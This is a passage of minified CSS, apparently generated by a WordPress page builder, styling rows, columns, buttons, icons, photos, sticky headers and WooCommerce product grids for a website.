center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-fdcasw5yh1rk > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #236c75;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-fdcasw5yh1rk > .fl-row-content-wrap {padding-top:0px;}@media ( max-width: 768px ) { .fl-node-fdcasw5yh1rk.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}}.fl-node-goiwq491jrm7 {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 a:hover {color: #000000;}.fl-builder-content .fl-node-goiwq491jrm7 h1,.fl-builder-content .fl-node-goiwq491jrm7 h2,.fl-builder-content .fl-node-goiwq491jrm7 h3,.fl-builder-content .fl-node-goiwq491jrm7 h4,.fl-builder-content .fl-node-goiwq491jrm7 h5,.fl-builder-content .fl-node-goiwq491jrm7 h6,.fl-builder-content .fl-node-goiwq491jrm7 h1 a,.fl-builder-content .fl-node-goiwq491jrm7 h2 a,.fl-builder-content .fl-node-goiwq491jrm7 h3 a,.fl-builder-content .fl-node-goiwq491jrm7 h4 a,.fl-builder-content .fl-node-goiwq491jrm7 h5 a,.fl-builder-content .fl-node-goiwq491jrm7 h6 a {color: #000000;}.fl-node-goiwq491jrm7 {width: 20%;}.fl-node-goiwq491jrm7 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-goiwq491jrm7 {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-85vo9xcfsr1g {width: 100%;}.fl-node-d64tvignpo07 {width: 67%;}.fl-node-pvcalnb9zy5o {width: 80%;}.fl-node-pvcalnb9zy5o > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-pvcalnb9zy5o {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-j3tn8wiqr72p {width: 32%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: left;}.fl-node-sdgixkun4hvt .fl-photo-content, .fl-node-sdgixkun4hvt .fl-photo-img {width: 400px;}@media(max-width: 768px) {.fl-node-sdgixkun4hvt, .fl-node-sdgixkun4hvt .fl-photo {text-align: center;}} .fl-node-sdgixkun4hvt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-module-content .fl-rich-text * {color: #474747;}.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text, .fl-builder-content .fl-node-vl9nz8mrs5ui .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-vl9nz8mrs5ui > .fl-module-content {margin-right:0px;margin-bottom:0px;} .fl-node-cvldkueao4yt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-2uonyhrvx5qb > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-61f2mzac3n9o > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-61f2mzac3n9o > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-mciadx562spe .fl-row-content {max-width: 1414px;} .fl-node-mciadx562spe > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}.fl-node-40zys7b9voqj {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a:hover {color: #A7BD1D;}.fl-builder-content .fl-node-40zys7b9voqj h1,.fl-builder-content .fl-node-40zys7b9voqj h2,.fl-builder-content .fl-node-40zys7b9voqj h3,.fl-builder-content .fl-node-40zys7b9voqj h4,.fl-builder-content .fl-node-40zys7b9voqj h5,.fl-builder-content .fl-node-40zys7b9voqj h6,.fl-builder-content .fl-node-40zys7b9voqj h1 a,.fl-builder-content .fl-node-40zys7b9voqj h2 a,.fl-builder-content .fl-node-40zys7b9voqj h3 a,.fl-builder-content .fl-node-40zys7b9voqj h4 a,.fl-builder-content .fl-node-40zys7b9voqj h5 a,.fl-builder-content .fl-node-40zys7b9voqj h6 a {color: #ffffff;}.fl-node-40zys7b9voqj > .fl-row-content-wrap {background-color: #2C828F;}.fl-node-40zys7b9voqj .fl-row-content {max-width: 1400px;} .fl-node-40zys7b9voqj > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-p6blhm4w1v83 {width: 50%;}.fl-node-p6blhm4w1v83 > .fl-col-content {background-color: #2C828F;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-p6blhm4w1v83 > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-p6blhm4w1v83 > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-wc8pynzdti3v {width: 100%;}.fl-node-fty2wkomr0g3 {width: 50%;}.fl-node-an5tq6id37k4 {width: 100%;}.fl-node-g501d89s7kny {width: 100%;}.fl-node-mo27lirfbxnp {width: 53.47%;}.fl-node-42s7b53jm0ct {width: 67.43%;}.fl-node-g7wlh3kznd84 {width: 40.86%;}.fl-node-dzp7h04obl1w {width: 50%;}.fl-node-dzp7h04obl1w > .fl-col-content {background-color: #A7BD1D;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-dzp7h04obl1w > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-dzp7h04obl1w > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-gn8cx5itvy96 {width: 50%;}.fl-node-4kbs58l7y1pv {width: 46.53%;}.fl-node-rhcol8ed6fb3 {width: 32.57%;}.fl-node-xf47tb0areq5 {width: 59.14%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-bgylj3vt8n4w .fl-icon i,.fl-node-bgylj3vt8n4w .fl-icon i:before {color: #9b9b9b;}.fl-node-bgylj3vt8n4w .fl-icon i:hover,.fl-node-bgylj3vt8n4w .fl-icon i:hover:before,.fl-node-bgylj3vt8n4w .fl-icon a:hover i,.fl-node-bgylj3vt8n4w .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-bgylj3vt8n4w .fl-icon i, .fl-node-bgylj3vt8n4w .fl-icon i:before {font-size: 16px;}.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-bgylj3vt8n4w.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-bgylj3vt8n4w > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-2q9nsvx3gz5d .fl-icon i,.fl-node-2q9nsvx3gz5d .fl-icon i:before {color: #9b9b9b;}.fl-node-2q9nsvx3gz5d .fl-icon i, .fl-node-2q9nsvx3gz5d .fl-icon i:before {font-size: 16px;}.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2q9nsvx3gz5d.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2q9nsvx3gz5d > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-wnx51rsodz7q .fl-icon i,.fl-node-wnx51rsodz7q .fl-icon i:before {color: #9b9b9b;}.fl-node-wnx51rsodz7q .fl-icon i:hover,.fl-node-wnx51rsodz7q .fl-icon i:hover:before,.fl-node-wnx51rsodz7q .fl-icon a:hover i,.fl-node-wnx51rsodz7q .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wnx51rsodz7q .fl-icon i, .fl-node-wnx51rsodz7q .fl-icon i:before {font-size: 16px;}.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wnx51rsodz7q.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wnx51rsodz7q > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-6ie2lz0nhjvf .fl-icon i,.fl-node-6ie2lz0nhjvf .fl-icon i:before {color: #9b9b9b;}.fl-node-6ie2lz0nhjvf .fl-icon i, .fl-node-6ie2lz0nhjvf .fl-icon i:before {font-size: 16px;}.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6ie2lz0nhjvf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6ie2lz0nhjvf > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text, .fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-node-cqary0ugiml6 .fl-icon i,.fl-node-cqary0ugiml6 .fl-icon i:before {color: #2C828F;}.fl-node-cqary0ugiml6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-cqary0ugiml6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-cqary0ugiml6 .fl-icon i, .fl-node-cqary0ugiml6 .fl-icon i:before {font-size: 60px;}.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}.fl-node-cqary0ugiml6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}.fl-node-aw8o02kr4mi6 .fl-icon i,.fl-node-aw8o02kr4mi6 .fl-icon i:before {color: #A7BD1D;}.fl-node-aw8o02kr4mi6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-aw8o02kr4mi6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-aw8o02kr4mi6 .fl-icon i, .fl-node-aw8o02kr4mi6 .fl-icon i:before {font-size: 60px;}.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}.fl-node-aw8o02kr4mi6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-aw8o02kr4mi6 